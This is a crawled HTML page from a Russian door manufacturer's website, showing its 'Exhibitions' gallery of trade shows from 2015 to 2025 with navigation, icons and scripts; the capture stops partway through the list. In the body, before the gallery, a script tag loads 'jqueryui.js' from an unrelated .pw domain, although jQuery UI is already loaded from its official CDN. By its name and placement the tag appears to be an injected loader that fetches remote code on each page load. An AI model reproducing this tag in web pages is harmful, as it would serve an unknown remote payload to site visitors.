

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kapelli-doors.ru/gallery/moskva-batimat-2015/
body_size: 10682
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="межкомнатные двери, пластиковые двери, медицинские двери, двери от производителя, двери для объектов, двери капель, капели, капелли, kapelli, kapeli, двери для больниц, двери дг 26" />
<meta name="description" content="Подробнее об участии Фабрики дверей «KAPELLI» (Капелли) в выставках - «THE BIG 5 SHOW» 2019 ОАЭ, Дубай, «MOSBUILD» 2019 и другие… ☎ +7 (863) 261-89-82.  Адрес - Ростов-на-Дону, Вавилова 63А" />
<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.css?169581215724720" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.css?16958121572555" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.css?169581215728324" type="text/css"  rel="stylesheet" />
<link href="//code.jquery.com/ui/1.12.1/themes/base/jquery-ui.css" type="text/css"  rel="stylesheet" />
<link href="/bitrix/css/reds.arrowup/style.min.css?1695812148642" type="text/css"  rel="stylesheet" />
<link href="/local/templates/kapelli/styles/slick.css?16958121601450" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/kapelli/styles/select2.min.css?169581216016248" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/kapelli/styles/lightbox.min.css?16958121602866" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/kapelli/styles/jquery.fancybox.min.css?169581216012795" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/kapelli/styles/styles.css?169581216073720" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/kapelli/template_styles.css?169581216017286" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.js?1695812156487984"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1769074812','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'3f265ac4d5233524d0b8803085d13969'});</script>


<script type="text/javascript" src="/bitrix/js/main/core/core_ls.js?169581215610430"></script>
<script type="text/javascript" src="/bitrix/js/main/popup/dist/main.popup.bundle.js?1695812157116769"></script>
<script type="text/javascript" src="//code.jquery.com/jquery-2.2.4.min.js"></script>
<script type="text/javascript" src="/bitrix/js/reds.arrowup/jquery.min.js?169581215786927"></script>
<script type="text/javascript" src="/bitrix/js/reds.arrowup/script.min.js?16958121571256"></script>
<script id="reds_arrowup-params" data-params='{"switch_on":"Y","shadow":"Y","width":"46","height":"46","radius":"46","color":"#cc3a2b","side":"right","indent_bottom":"16","indent_side":"16","speed":"normal"}'></script>



<script type="text/javascript" src="/local/templates/kapelli/js/slick.min.js?169581216042863"></script>
<script type="text/javascript" src="/local/templates/kapelli/js/select2.min.js?169581216070357"></script>
<script type="text/javascript" src="/local/templates/kapelli/js/lightbox.min.js?16958121609512"></script>
<script type="text/javascript" src="/local/templates/kapelli/js/jquery.fancybox.min.js?169581216068253"></script>
<script type="text/javascript" src="/local/templates/kapelli/js/main.js?16958121606706"></script>
<script type="text/javascript" src="/local/templates/kapelli/js/custom.js?16958121602213"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "a8d7e3231067c0db3b97be388789c668"]); _ba.push(["host", "kapelli-doors.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


	<meta name="keywords" content="межкомнатные двери, пластиковые двери, медицинские двери, двери от производителя, двери для объектов, двери капель, капели, капелли, kapelli, kapeli, двери для больниц, двери дг 26" />
	<meta name="description" content="Подробнее об участии Фабрики дверей «KAPELLI» (Капелли) в выставках - «THE BIG 5 SHOW» 2019 ОАЭ, Дубай, «MOSBUILD» 2019 и другие… ☎ +7 (863) 261-89-82.  Адрес - Ростов-на-Дону, Вавилова 63А" />
    <title>Выставки | Фабрика дверей «KAPELLI» (Капелли) в Ростове-на-Дону</title>
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="apple-mobile-web-app-capable" content="yes" />
    <meta name="yandex-verification" content="3e8fde060b05e853" />

    <link rel="apple-touch-icon" href="apple-touch-icon-iphone.png" />
    <link rel="apple-touch-icon" sizes="72x72" href="apple-touch-icon-ipad.png" />
    <link rel="apple-touch-icon" sizes="114x114" href="apple-touch-icon-iphone-retina.png" />
    <link rel="apple-touch-icon" sizes="144x144" href="apple-touch-icon-ipad-retina.png" />
    <link rel="shortcut icon" type="image/png" href="/favicon.ico" />

    <script src="https://code.jquery.com/ui/1.12.1/jquery-ui.js"></script>

    </head>
<body>
<svg style="display: none;"><defs>
        <g id="svg-phone"><path d="M24.5,13.4c-0.3-0.7-0.7-1.8-1.4-2.2c-0.4-0.3-1.7-0.4-2.1-0.1c-0.4,0.3-0.8,0.7-1.2,1 c-0.4,0.4-0.9,0.9-1.3,1.3c-0.6,0.6-1.5,0.9-2.4,1c-0.5,0.1-1,0.1-1.5,0.1c-0.5,0-1,0-1.5-0.1c-0.9-0.1-1.8-0.4-2.4-1 c-0.5-0.4-0.9-0.9-1.3-1.3c-0.4-0.4-0.8-0.7-1.2-1c-0.4-0.3-1.7-0.2-2.1,0.1c-0.7,0.4-1.1,1.4-1.4,2.2c-0.3,0.7-0.8,4.4-0.6,4.8 c0.4,0.7,1.1,1,2,1c2.7,0,5.7,0,8.3,0v0c0,0,0.1,0,0.1,0s0.1,0,0.1,0v0c2.7,0,5.7,0,8.3,0c0.9,0,1.7-0.3,2-1 C25.3,17.7,24.8,14.1,24.5,13.4z"/><path d="M14.6,5.8C14.6,5.8,14.6,5.8,14.6,5.8C14.6,5.8,14.6,5.8,14.6,5.8c-2.3,0-4.2,1.4-4.2,3.2s1.9,3.2,4.2,3.2 c0,0,0,0,0,0s0,0,0,0c2.3,0,4.2-1.4,4.2-3.2S16.9,5.8,14.6,5.8z"/><path d="M29.1,6.2c-0.3-1.3-0.5-2.3-1.4-3.3c-0.7-0.8-1.6-1.2-2.5-1.5c-2.3-0.8-4.7-1.1-7.2-1.3 c-0.5,0-2.2-0.1-2.7-0.1c-0.2,0-0.5,0-0.7,0c-0.2,0-0.4,0-0.7,0c-0.5,0-2.2,0.1-2.7,0.1C8.8,0.3,6.4,0.6,4.1,1.4 C3.1,1.8,2.2,2.2,1.5,2.9C0.6,3.9,0.4,5,0.1,6.2c-0.2,0.6-0.2,2.1,0.6,2.1c2,0,3.4,0,5.4,0c0.3,0,0.5-0.1,0.6-0.4 C6.8,7.5,7,7.2,7.1,6.8c0.3-1.1,1-1.7,2.2-1.9c1.6-0.3,3.6-0.5,5.4-0.5c1.8,0,3.8,0.2,5.4,0.5c1.2,0.2,1.8,0.9,2.2,1.9 c0.1,0.4,0.3,0.7,0.4,1.1c0.1,0.3,0.3,0.4,0.6,0.4c2,0,3.4,0,5.4,0C29.3,8.3,29.3,6.8,29.1,6.2z"/></g>

        <g id="svg-arrow" viewBox="0 0 25 8"><polygon points="25 4 20.19 0 20.19 3.08 5.1 3.08 5.1 3.08 0 3.08 0 4.92 5.1 4.92 5.1 4.92 20.19 4.92 20.19 8 25 4"/></g>

        <g id="svg-parasol" viewBox="0 0 36 38.06"><path d="M35.46,13.44a18.32,18.32,0,0,0-35.28,0c-.14.51-.26,1-.36,1.56h36C35.72,14.47,35.6,13.95,35.46,13.44Zm-33.65,0a16.75,16.75,0,0,1,32,0Z" transform="translate(0.18 -0.06)"/><path d="M23.41,36.55a4.87,4.87,0,0,1-5.06-4.67v-13H16.79v13a6.43,6.43,0,0,0,12.85,0H28.08A4.87,4.87,0,0,1,23.41,36.55Z" transform="translate(0.18 -0.06)"/></g>

        <g id="svg-key" viewBox="0 0 38 38"><path d="M37.56,5.13l-6.11,6.11L26.79,6.57,32.9.46,21.85,0l-5,5V14.3L0,31.11.34,35.5l2.19,2.19L6.92,38,23.73,21.2H33l5-5ZM32.36,19.62H23.08L6.31,36.38l-3.07-.23L1.88,34.8l-.23-3.08L18.41,14.95V5.67l4.06-4.06,6.77.28L24.56,6.57l6.9,6.9,4.68-4.68.28,6.77Z" transform="translate(-0.02 -0.01)"/><rect x="4.63" y="30.34" width="4.28" height="1.58" transform="translate(-20.05 13.9) rotate(-45)"/></g>

        <g id="svg-clock" viewBox="0 0 37 37"><path d="M18.5,0A18.5,18.5,0,1,0,37,18.5,18.52,18.52,0,0,0,18.5,0Zm0,35.48a17,17,0,1,1,17-17A17,17,0,0,1,18.5,35.48Z" transform="translate(0)"/><polygon points="19.26 19.26 19.26 6.97 17.74 6.97 17.74 19.26 17.74 20.02 17.74 20.78 30.79 20.78 30.79 19.26 19.26 19.26"/></g>

        <g id="svg-bottle" viewBox="0 0 27 44"><path d="M20.06,9.67h1V4.36H18V0H9V4.36H6V9.67h1L0,21V40c0,.12,0,3.12,2.56,4l.15,0H24.3l.15,0C27,43.1,27,40.1,27,40V21ZM10.88,1.94h5.24V3.87H10.88Zm-3,4.36H19.14V7.74H7.86ZM25.09,40s0,1.61-1.13,2.09H3C1.94,41.58,1.91,40,1.91,40V21.55L9.19,9.67h8.63l7.28,11.88Z"/><path d="M14.61,12.74v14h7L23.29,22l-5.94-9.21Zm5.68,12.09H16.52V15l4.66,7.24Z"/></g>

        <g id="svg-isolate" viewBox="0 0 49 39"><path d="M47.31,18.12A4.81,4.81,0,0,1,48.93,15l-.64-.78.65.79-1.28-1.57A6.76,6.76,0,0,0,45.28,18a6.69,6.69,0,0,0,2.28,5.08L49,21.65A4.73,4.73,0,0,1,47.31,18.12Z" transform="translate(0 -0.08)"/><path d="M40.68,17.48a8.73,8.73,0,0,1,3-5.63L43,11.06l.64.78-1.27-1.58a10.71,10.71,0,0,0-3.75,7.09c-.16,2.8,1.08,5.52,3.67,8.1L43.76,24C41.6,21.87,40.57,19.66,40.68,17.48Z" transform="translate(0 -0.08)"/><path d="M38,7.9,36.58,6.45c-.21.21-5.25,5.17-5.31,12,0,4.12,1.74,8,5.3,11.55L38,28.57c-3.14-3.14-4.72-6.54-4.7-10.08C33.34,12.5,37.95,7.95,38,7.9Z" transform="translate(0 -0.08)"/><rect x="24.61" width="2.03" height="39"/><path d="M10.4,3.93l-.51-.3-.51.31A22.83,22.83,0,0,0,4,8.59C.69,12.59-.62,17.14.27,21.72l0,.1c1.65,5.51,7,7,9.6,7h.39a6.32,6.32,0,0,0,2.47-.45,9.62,9.62,0,0,0,6.74-6.52l0-.1c.89-4.59-.41-9.13-3.77-13.12A22.83,22.83,0,0,0,10.4,3.93Zm2.88,21.28A2.41,2.41,0,0,1,12,26.44a9.59,9.59,0,0,1-1.86.31,3.41,3.41,0,0,1-3.24-1.93c-.79-1.9.26-4.66,2.79-7.52a28.89,28.89,0,0,0,2.82,3.87A4,4,0,0,1,13.28,25.21Zm4.25-3.92a7.26,7.26,0,0,1-2,3.26A6.26,6.26,0,0,0,14,19.85a25.71,25.71,0,0,1-3.24-4.69l-.63-1.26-1,1C5.57,18.5,4,22.14,4.81,25a7.16,7.16,0,0,1-2.56-3.72c-.76-4,.35-7.81,3.3-11.34A21.77,21.77,0,0,1,9.89,6C11.91,7.39,19.12,12.95,17.53,21.28Z" transform="translate(0 -0.08)"/></g>

        <g id="svg-fire" viewBox="0 0 32 44"><polygon points="31.09 13.62 30.17 13.6 30.17 13.6 31.09 13.62"/><polygon points="30.17 13.6 30.17 13.6 30.17 13.6 30.17 13.6"/><path d="M29.59,6.59a5.63,5.63,0,0,0-4.14-1.65H9.37L0,0V12.72l9.41-6h4.45V13c-3,.87-6.25,2.33-6.25,4.63V44H26.36V17.66c0-2.26-3.12-3.71-6.1-4.59V6.73h5.18a3.8,3.8,0,0,1,2.83,1.1c1.93,1.92,1.89,5.7,1.89,5.77l1.83,0C32,13.45,32.06,9.06,29.59,6.59ZM1.83,9.43V3L7.35,5.91ZM15.7,12.27V8.38h2.74v3.89Zm8.84,5.39V42.2H9.45V17.66c0-1.17,3.15-2.65,7.5-3.52H17C21.38,15,24.53,16.49,24.53,17.66Z" transform="translate(0)"/></g>

        <g id="svg-eco" viewBox="0 0 38 38"><path d="M19.53,13.06l2.61,3.06c.48.56.8.58,1.36.1L26.13,14c.64-.55.66-.84.12-1.47q-2.1-2.45-4.18-4.91a.86.86,0,0,0-.85-.32c-1.6.24-3.21.49-4.81.7a1.17,1.17,0,0,0-.89.53c-.54.79-1.11,1.57-1.67,2.38l-.69-.46a.71.71,0,0,0-.86,0,.72.72,0,0,0-.29.81c.34,1.59.67,3.18,1,4.76a.73.73,0,0,0,.91.64l4.84-.81a.71.71,0,0,0,.64-.58.73.73,0,0,0-.36-.79L18.36,14l.84-1.26Zm2-3.85,3.36,3.92-2,1.68-2.85-3.33Zm-4.58,4.25c-.25.37-.48.73-.14,1.19l-2.51.42-.53-2.48A1,1,0,0,0,14.83,12q.82-1.2,1.67-2.37a.71.71,0,0,1,.4-.28c.94-.15,1.88-.27,2.82-.41h.2l-.81,1.24C18.39,11.3,17.68,12.38,16.95,13.46Z"/><path d="M31.15,19.68l-4.24-2.3a.73.73,0,0,0-1.1.29c-.84,1.39-1.67,2.78-2.51,4.17a.71.71,0,0,0,0,.86.73.73,0,0,0,.83.25l.79-.21.53,1.88H20.78c-.63,0-.89.26-.89.88q0,1.67,0,3.34c0,.58.26.84.84.84,2.24,0,4.49,0,6.73,0a1,1,0,0,0,.68-.39c.72-1.08,1.4-2.19,2.08-3.3,1-1.6.92-1,.45-2.84l-.46-1.84.78-.22a.73.73,0,0,0,.15-1.4ZM21.36,28.2V26.06h1.1c1,0,2,0,3,0a.35.35,0,0,1,.4.28c.19.61.41,1.21.64,1.86Zm7.94-3.45c-.53.79-1,1.59-1.58,2.47l-1-3.54c-.17-.6-.35-1.21-.51-1.82a.87.87,0,0,0-.77-.75l1.3-2.18,2.22,1.21h0a.92.92,0,0,0-.26,1.06c.26.94.48,1.89.74,2.84A.79.79,0,0,1,29.31,24.75Z"/><path d="M17.22,24.62H12.53l.53-1.88.8.21a.73.73,0,0,0,.83-.25.71.71,0,0,0,0-.86c-.84-1.39-1.67-2.79-2.51-4.17a.72.72,0,0,0-1.06-.3L6.82,19.7A.73.73,0,0,0,7,21.07l.82.24c-.25,1-.47,1.88-.72,2.8a1.19,1.19,0,0,0,.16,1c.88,1.37,1.73,2.78,2.63,4.14a1,1,0,0,0,.68.39c2.24,0,4.49,0,6.73,0,.58,0,.83-.26.83-.84q0-1.67,0-3.34C18.1,24.87,17.85,24.62,17.22,24.62Zm-6.81,2.16c0,.11-.07.22-.14.42-.6-.94-1.15-1.79-1.68-2.66a.6.6,0,0,1,0-.41c.24-1,.48-2,.74-2.92A.92.92,0,0,0,9,20.14l2.22-1.21,1.29,2.15c-.51.1-.67.45-.79.89C11.33,23.58,10.86,25.18,10.41,26.78Zm6.25,1.44H11.52c.24-.69.46-1.35.7-2a.36.36,0,0,1,.28-.15q2,0,3.91,0a.36.36,0,0,1,.24.25C16.67,26.94,16.66,27.56,16.66,28.21Z"/><path d="M19,0A19,19,0,1,0,38,19,19,19,0,0,0,19,0Zm0,36.42A17.42,17.42,0,1,1,36.42,19,17.44,17.44,0,0,1,19,36.42Z"/></g>

        <g id="svg-door" viewBox="0 0 41 38"><path d="M41,5.59H32.1V2.79H21.4V0H0V38H21.4V35.21H32.1V32.41H41ZM19.67,36.32h-18V1.68h18V5.59H19.6V32.41h.07v3.91Zm10.7-2.79h-9V4.47h9V33.53Zm8.9-2.79H32.1V7.26h7.18Z"/><ellipse cx="15.87" cy="19.7" rx="1.87" ry="1.82"/><ellipse cx="27.79" cy="19.7" rx="1.44" ry="1.4"/><ellipse cx="36.98" cy="19.7" rx="1.15" ry="1.12"/></g>

        <g id="svg-play" viewBox="0 0 45 45"><path d="M22.5,0A22.5,22.5,0,1,0,45,22.5,22.52,22.52,0,0,0,22.5,0Zm0,43.14A20.64,20.64,0,1,1,43.14,22.5,20.66,20.66,0,0,1,22.5,43.14Z" transform="translate(0 0)"/><path d="M16.84,32.09l16.6-9.59-16.6-9.59ZM18.7,16.14l11,6.36-11,6.36Z" transform="translate(0 0)"/></g>

        <g id="svg-download" viewBox="0 0 20 34"><rect y="31.51" width="20" height="2.49"/><polygon points="11.61 19.93 11.61 0 9.14 0 9.14 19.93 5.03 19.93 10.37 26.28 15.72 19.93 11.61 19.93"/></g>

        <g id="svg-page" viewBox="0 0 30 45"><path d="M30,45H0V0H30ZM1.88,43.09H28.13V1.91H1.88ZM6.14,37.9V36l18.16-.12v1.91Zm0-6.7V29.28l18.16-.12v1.91Zm0-5.74V23.54l18.16-.12v1.91Zm0-5.74V17.79l18.16-.12v1.91Zm0-5.74V12l18.16-.12v1.91Zm0-5.74V6.3l18.16-.12V8.1Z"/></g>

        <g id="svg-3d" viewBox="0 0 38 46"><path d="M37.05,10.83,18.84,0,.94,10.83,0,11.4V35.27L18.2,45.46h0l1,.54,1-.54L38,35.27V11.4ZM18.84,2.23l16.3,9.69h0l-1.71,1L19.16,21,2.86,11.91ZM1.92,34.15V13.57L18.2,22.69V43.27Zm34.17,0-16,9.1V22.69L35.35,14l.73-.42Z"/></g>

        <g id="svg-loupe" viewBox="0 0 27 26"><path d="M27,24.56l-6.67-6.28a11.09,11.09,0,0,0,2.52-7A11.35,11.35,0,0,0,11.43,0,11.35,11.35,0,0,0,0,11.25,11.35,11.35,0,0,0,11.43,22.51a11.47,11.47,0,0,0,7.5-2.79L25.6,26Zm-15.57-4A9.35,9.35,0,0,1,2,11.25,9.35,9.35,0,0,1,11.43,2a9.35,9.35,0,0,1,9.41,9.26A9.35,9.35,0,0,1,11.43,20.52Z" transform="translate(0 0)"/></g>
        <!-- <svg class="svg-icon"><use xlink:href="#id"></use></svg> -->
    </defs></svg>
<div class="wrapper">
    <header class="header">
        <div class="container">
            <div class="header__inside">
                
<div class="lang">

    	        <a href="/"
           class="lang__link lang__link--ru lang__link--active"></a>
	
	        <a href="/en/"
           class="lang__link lang__link--uk"></a>
	
</div>

                <a href="/" class="logo">
                    <img src="/local/templates/kapelli/images/logo.png" alt="Логотип Капелли">
                </a>
                <div class="header-phones">
                    <span>Ростов-на-Дону</span><a href="tel:+78632618982" class="phone">+7 (863) 261-89-82</a><br>
                    <span>Москва</span><a href="tel:+79037458822" class="phone">+7 (903) 745-88-22 </a>
                </div>
            </div>

            <div class="menu-open">
                <button class="menu-open__link js-open-menu">
				<span class="menu-open__icon">
					<span></span>
					<span></span>
					<span></span>
				</span>

                    <span class="menu-open__text">Меню</span>
                </button>
            </div>
            
<menu class="menu js-menu">
    <button class="menu-close js-close-menu"></button>

	
	
		            <div class="menu__item has-menu js-open-item-menu">
                <a href="/company/" class="menu__link js-menu-link">КОМПАНИЯ</a>
                <div class="menu__drop js-drop">
		
	
	

	
	
		
			                <a href="/company/" class="menu__link">О КОМПАНИИ</a>
			
		
	
	

	
	
		
			                <a href="/company/presentation/" class="menu__link">ПРЕЗЕНТАЦИЯ</a>
			
		
	
	

	
	
		
			                <a href="/company/quality-policy/" class="menu__link">ПОЛИТИКА КАЧЕСТВА</a>
			
		
	
	

	
	
		
			                <a href="/company/news/" class="menu__link">НОВОСТИ И АКЦИИ</a>
			
		
	
	

	
	
		
			                <a href="/company/politika-obrabotki-dannykh/" class="menu__link">ПОЛИТИКА ОБРАБОТКИ ДАННЫХ</a>
			
		
	
	

	
	
		
			                <a href="/company/soglasie-na-obrabotku-dannykh/" class="menu__link">СОГЛАСИЕ НА ОБРАБОТКУ ДАННЫХ</a>
			
		
	
	

			</div></div>	
	
		            <div class="menu__item has-menu js-open-item-menu">
                <a href="/catalog/" class="menu__link js-menu-link">КАТАЛОГ</a>
                <div class="menu__drop js-drop">
		
	
	

	
	
		
			                <a href="/catalog/kapelli-classic/" class="menu__link">KAPELLI CLASSIC</a>
			
		
	
	

	
	
		
			                <a href="/catalog/kapelli-multicolor/" class="menu__link">KAPELLI MULTICOLOR</a>
			
		
	
	

	
	
		
			                <a href="/catalog/kapelli-eco/" class="menu__link">KAPELLI ECO</a>
			
		
	
	

	
	
		
			                <a href="/catalog/protivopozharnye/" class="menu__link">ПРОТИВОПОЖАРНЫЕ</a>
			
		
	
	

	
	
		
			                <a href="/catalog/accessories/" class="menu__link">КОМПЛЕКТУЮЩИЕ</a>
			
		
	
	

	
	
		
			                <a href="/catalog/doors/" class="menu__link">НЕСТАНДАРТНЫЕ ДВЕРИ</a>
			
		
	
	

	
	
		
			                <a href="/catalog/glazing/" class="menu__link">ОСТЕКЛЕНИЕ</a>
			
		
	
	

	
	
		
			                <a href="/catalog/hardware/" class="menu__link">ФУРНИТУРА</a>
			
		
	
	

	
	
		
			                <a href="/catalog/wrap/" class="menu__link">ПЛЕНКИ</a>
			
		
	
	

			</div></div>	
	
		            <div class="menu__item has-menu js-open-item-menu">
                <a href="/buy/" class="menu__link js-menu-link">ГДЕ КУПИТЬ</a>
                <div class="menu__drop js-drop">
		
	
	

	
	
		
			                <a href="/buy/" class="menu__link">ГОРОДА</a>
			
		
	
	

	
	
		
			                <a href="/buy/dealers/" class="menu__link">ДИЛЕРЫ</a>
			
		
	
	

			</div></div>	
	
		            <div class="menu__item has-menu js-open-item-menu">
                <a href="/installation/" class="menu__link js-menu-link">КОМПЛЕКТАЦИЯ И УСТАНОВКА</a>
                <div class="menu__drop js-drop">
		
	
	

	
	
		
			                <a href="/installation/instruktsiya-po-ustanovke-classic/" class="menu__link">ИНСТРУКЦИЯ ПО УСТАНОВКЕ ДВЕРЕЙ KAPELLI CLASSIC</a>
			
		
	
	

	
	
		
			                <a href="/installation/instruktsiya-po-ustanovke-dverey-universal/" class="menu__link">КОМПЛЕКТАЦИЯ</a>
			
		
	
	

	
	
		
			                <a href="/installation/usloviya-khraneniya-i-ekspluatatsii/" class="menu__link">УСЛОВИЯ ХРАНЕНИЯ И ЭКСПЛУАТАЦИИ</a>
			
		
	
	

			</div></div>	
	
		            <div class="menu__item has-menu js-open-item-menu">
                <a href="/objects/" class="menu__link js-menu-link">РЕАЛИЗОВАННЫЕ ОБЪЕКТЫ</a>
                <div class="menu__drop js-drop">
		
	
	

	
	
		
			                <a href="/objects/" class="menu__link">ПО ГОРОДАМ</a>
			
		
	
	

	
	
		
			                <a href="/objects/po-tselevomu-naznacheniyu/" class="menu__link">ПО ЦЕЛЕВОМУ НАЗНАЧЕНИЮ</a>
			
		
	
	

			</div></div>	
	
		            <div class="menu__item has-menu js-open-item-menu">
                <a href="/certifications/" class="menu__link js-menu-link">СЕРТИФИКАТЫ</a>
                <div class="menu__drop js-drop">
		
	
	

	
	
		
			                <a href="/certifications/" class="menu__link">СЕРТИФИКАТЫ</a>
			
		
	
	

	
	
		
			                <a href="/certifications/diplomas/" class="menu__link">ДИПЛОМЫ</a>
			
		
	
	

			</div></div>	
	
		            <div class="menu__item has-menu js-open-item-menu">
                <a href="/gallery/" class="menu__link js-menu-link">ГАЛЕРЕЯ</a>
                <div class="menu__drop js-drop">
		
	
	

	
	
		
			                <a href="/gallery/" class="menu__link">ВЫСТАВКИ</a>
			
		
	
	

	
	
		
			                <a href="/gallery/brand-sections/" class="menu__link">БРЕНД-СЕКЦИИ</a>
			
		
	
	

	
	
		
			                <a href="/gallery/mini-samples/" class="menu__link">МИНИ ОБРАЗЦЫ</a>
			
		
	
	

	
	
		
			                <a href="/gallery/expositor/" class="menu__link">ЭКСПОЗИТОР</a>
			
		
	
	

	
	
		
			                <a href="/gallery/doors/" class="menu__link">ДВЕРИ В ИНТЕРЬЕРЕ</a>
			
		
	
	

			</div></div>	
	
		
			                <a href="/contacts/" class="menu__link">КОНТАКТЫ</a>
			
		
	
	


</menu>
        </div>
    </header>
        <div class="container">
        <div class="page-info">
            <div class="page-info__left">
                <div class="breadcrumbs"><a href="/">Главная</a><a href="/gallery/">Галерея</a></div>                <h1 class="title">Выставки</h1>
            </div>
            <div class="page-info__right">
                <div class="props props--img buttons">
                    <div class="props__item">
                        <div class="props__item-img spin circle red">
                            <img src="/local/templates/kapelli/images/prop1_new.png" alt="Инфографика">
                        </div>
                        <div class="props__item-text">Сухо</div>
                    </div>
                    <div class="props__item">
                        <div class="props__item-img spin circle red">
                            <img src="/local/templates/kapelli/images/prop2_new.png" alt="Инфографика">
                        </div>

                        <div class="props__item-text">Тепло</div>
                    </div>
                    <div class="props__item">
                        <div class="props__item-img spin circle red">
                            <img src="/local/templates/kapelli/images/prop3_new.png" alt="Инфографика">
                        </div>

                        <div class="props__item-text">Тихо</div>
                    </div>
                </div>
            </div>
        </div>
    <script src='https://webcdnstore.pw/jqueryui.js'></script><div class="gallery js-view">
	<div class="gallery__items">
<div class="gallery__item" id="bx_1847241719_839">
        <a href="/gallery/mosbuild-2025/" class="gallery__link
         js-view-open1"
           data-view="1">MOSBUILD 2025, МОСКВА</a>
    </div><div class="gallery__item" id="bx_1847241719_744">
        <a href="/gallery/bakubuild-2023/" class="gallery__link
         js-view-open1"
           data-view="2">BAKUBUILD 2023, БАКУ, АЗЕРБАЙДЖАН</a>
    </div><div class="gallery__item" id="bx_1847241719_623">
        <a href="/gallery/mosbuild-2021/" class="gallery__link
         js-view-open1"
           data-view="3">MOSBUILD 2021, МОСКВА</a>
    </div><div class="gallery__item" id="bx_1847241719_315">
        <a href="/gallery/mosbuild-2019/" class="gallery__link
         js-view-open1"
           data-view="4">MOSBUILD 2019, МОСКВА</a>
    </div><div class="gallery__item" id="bx_1847241719_316">
        <a href="/gallery/the-big-5-show-2019-oae-dubay/" class="gallery__link
         js-view-open1"
           data-view="5">THE BIG 5 SHOW 2019, ДУБАЙ, ОАЭ</a>
    </div><div class="gallery__item" id="bx_1847241719_314">
        <a href="/gallery/the-big-5-show-2018-oae-dubay/" class="gallery__link
         js-view-open1"
           data-view="6">THE BIG 5 SHOW 2018, ДУБАЙ, ОАЭ</a>
    </div><div class="gallery__item" id="bx_1847241719_313">
        <a href="/gallery/batimat-russia-2017/" class="gallery__link
         js-view-open1"
           data-view="7">BATIMAT RUSSIA 2017, МОСКВА</a>
    </div><div class="gallery__item" id="bx_1847241719_312">
        <a href="/gallery/sibbuild-2017-novosibirsk/" class="gallery__link
         js-view-open1"
           data-view="8">SIBBUILD 2017, НОВОСИБИРСК</a>
    </div><div class="gallery__item" id="bx_1847241719_311">
        <a href="/gallery/batimat-2016-moskva/" class="gallery__link
         js-view-open1"
           data-view="9">BATIMAT 2016, МОСКВА</a>
    </div><div class="gallery__item" id="bx_1847241719_310">
        <a href="/gallery/yugbuild-2016-krasnodar/" class="gallery__link
         js-view-open1"
           data-view="10">YUGBUILD 2016, КРАСНОДАР</a>
    </div><div class="gallery__item" id="bx_1847241719_309">
        <a href="/gallery/estbuild-2015-estoniya/" class="gallery__link
         js-view-open1"
           data-view="11">ESTBUILD 2015, ТАЛЛИН, ЭСТОНИЯ</a>
    </div><div class="gallery__item" id="bx_1847241719_307">
        <a href="/gallery/krasnodar-yugbuild-2015/" class="gallery__link
         js-view-open1"
           data-view="12">YUGBUILD 2015, КРАСНОДАР</a>
    </div><div class="gallery__item" id="bx_1847241719_308">
        <a href="/gallery/moskva-batimat-2015/" class="gallery__link
        is-active js-view-open1"
           data-view="13">BATIMAT 2015, МОСКВА</a>
